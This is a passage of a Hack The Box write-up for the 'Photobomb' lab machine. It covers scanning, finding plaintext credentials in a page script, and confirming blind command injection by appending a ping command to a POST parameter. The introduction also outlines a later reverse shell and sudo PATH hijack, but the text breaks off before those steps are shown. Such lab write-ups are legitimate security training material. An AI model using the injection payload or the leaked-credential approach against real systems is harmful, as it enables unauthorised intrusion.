Photobomb
· Matthew Crum
Creator: slartibartfast
Difficulty: Easy
Link: Photobomb
Introduction
Photobomb is an Easy Level system on Hack The Box. A JavaScript function can be found when inspecting the webpage associated with the challenge, the script was created to pre-populate credentials for tech support. The link to this script contains plaintext credentials which can be used to log into a subdomain on the webserver. From this web page I am able to process a POST request that passes three parameters to the webserver using the “DOWNLOAD PHOTO TO PRINT” button. One of these parameters is vulnerable to Blind Command Injection, which I’m able to take advantage of and pass the webserver a URL-encoded reverse shell payload that I catch with a listener on my system. Finally with a foothold I’m able to check the users sudo privileges and see they are able to execute a script with sudo permissions and for this one script this user can also set environment variables. Since I am able to set a custom PATH variable when executing the script using sudo I can reference a “find” command created by me to give myself a shell with root privileges that the script will execute at the end of its run when it tries to reference the real find command without an absolute path.
Enumeration
I started this machine out with an nmap service scan that outputs the contents to a file.
sudo nmap -sV -sC -oA <filename> <target_ip>

I can see that port 22/tcp is open to ssh traffic using OpenSSH 8.2p1 and port 80/tcp is open to http traffic using nginx 1.18.0 I can also see the machine is likely running some version of Ubuntu Linux.

Running searchsploit on both versions returned nothing.


Navigating over to the webserver I get a server not found error so I have to add the <target_IP> and the hostname into the /etc/hosts file.


Now I’m greeted with a homepage when I refresh the webserver. Not much on this page except a description of the franchise and a link labeled click here!. Hovering my cursor it I’m able to see that it leads to the photobomb.htb/printer subdomain.

Clicking the click here! link prompts a login alert but I wasn’t able to manually guess the credentials using a short list of defaults.
Inspecting the network traffic I’m able to see that there is a file in the GET request and can even see a link to it in the header.

The link to the script states its purpose in plain text.
pre-populate creds for tech support as they keep forgetting them and emailing me.
The other thing it shows it plaintext is what looks like the login credentials themselves in the username:password format.

Using PH0t0:b0Mb! as credentials for the previous login alert grants me access to the /printer subdomain.
Gaining A Foothold

On this page I’m able to select one of twelve images, along with a file type and resolution then download it by clicking the red “download photo to print” button at the bottom of the page. Using the download button while in inspect mode showed me that it was processed in the form of a POST request. I took this to mean that when I try to download the image the server sends me back something based on data I sent it in the POST request.

To make this request easier to look at and potentially modify I load the webserver and set one up with burpsuite and intercepted it.


I can see on line sixteen three parameters are being passed to the webserver photo, filetype, and dimensions. By setting up a listener I’m able to test these parameters for command injection vulnerabilities
It took a lot of research online but eventually I found that can test this by using BurpSuite’s repeater function to attempt to send myself a ping. I will also need to setup tcpdump to catch the ping.
ping -c 3 <host_ip>
To inject the ping into the parameter I separate it from the value with a ; and test it one at a time. It looks something like this.
photo=wolfgang-hasselmann-RLEgmd1O7gs-unsplash.jpg;ping+-c+3+10.10.14.29&filetype=jpg&dimensions=3000x2000
Using tcpdump in a separate terminal to capture and display the ping requests I enter the following command where -n prevents conversion of IP addresses and hostnames, -i tun0 specifies the vpn I’m connected to as the network interface to listen on, and icmp specifies to cpature only ICMP packets.
sudo tcpdump -ni tun0 icmp
After a little trial and error I finally get it to work with the filetype parameter. This tells me that there is indeed a command injection vulnerability with this POST request.
